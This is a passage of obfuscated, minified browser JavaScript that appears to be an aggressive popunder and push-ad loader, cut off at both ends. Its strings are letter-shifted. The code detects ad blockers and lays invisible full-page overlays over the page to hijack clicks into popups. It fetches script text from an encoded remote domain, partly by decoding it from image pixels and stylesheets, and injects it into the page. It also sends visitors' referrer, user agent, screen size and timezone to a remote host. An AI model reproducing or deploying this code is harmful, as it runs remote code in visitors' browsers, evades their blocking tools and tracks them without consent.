n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10496360,U=10496356,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ5NjM2MA==\',lr=\'am5iaGkuY29t\',_n=2,On=1768996270*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'lto\',Hn=\'952hi22snkj\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_ozxbmvvm\',Un=\'_zcaoup\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie 